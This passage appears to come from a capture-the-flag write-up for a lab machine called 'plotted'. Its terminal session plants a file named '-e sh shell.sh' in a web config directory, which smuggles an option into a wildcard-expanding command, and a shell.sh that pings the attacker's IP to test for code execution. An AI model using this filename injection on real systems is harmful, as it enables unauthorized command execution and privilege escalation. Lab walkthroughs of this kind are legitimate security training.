 www-data@plotted:/var/www/html/portal/config$ touch -- "-e sh shell.sh"
touch -- "-e sh shell.sh"
www-data@plotted:/var/www/html/portal/config$ ls -al
ls -al
total 24
-rw-r--r-- 1 www-data www-data 0 Jan 30 08:36 '-e sh shell.sh'
drwxrwxr-x 2 www-data www-data 4096 Jan 30 08:36 .
drwxrwxr-x 31 www-data www-data 4096 Oct 25 03:11 ..
-rw-rw-r-- 1 www-data www-data 4226 May 28 2018 config.yaml
lrwxrwxrwx 1 www-data www-data 10 Jan 30 06:54 hosts -> /etc/hosts
-rw-rw-r-- 1 www-data www-data 428 May 28 2018 services.yml
-rwxr-xr-x 1 www-data www-data 35 Jan 30 08:28 shell.sh
www-data@plotted:/var/www/html/portal/config$ cat shell.sh
cat shell.sh
#!/bin/bash
ping -c 1 10.9.156.208
www-data@plotted:/var/www/html/portal/config$